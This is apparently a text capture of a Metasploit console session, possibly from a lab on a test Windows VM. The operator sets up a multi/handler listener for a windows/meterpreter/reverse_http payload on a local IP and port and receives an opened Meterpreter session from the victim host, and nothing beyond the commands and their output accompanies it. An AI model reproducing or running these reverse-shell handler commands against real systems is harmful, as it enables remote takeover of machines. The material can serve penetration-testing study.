 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LHOST 192.168.1.87
LHOST ⇒ 192.168.1.87
msf5 exploit(multi/handler) > set LPORT 8080
LPORT ⇒ 8080
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.87:8080
[*] http://192.168.1.87:8080 handling request from 192.168.1.218; (UUID: ibcghjdc) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.87:8080 → 192.168.1.218:50005) at 2020-05-26 16:30:17 +0300
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.1.87:8080 → 192.168.1.218:50005 (192.168.1.218)
msf5 exploit(multi/handler) >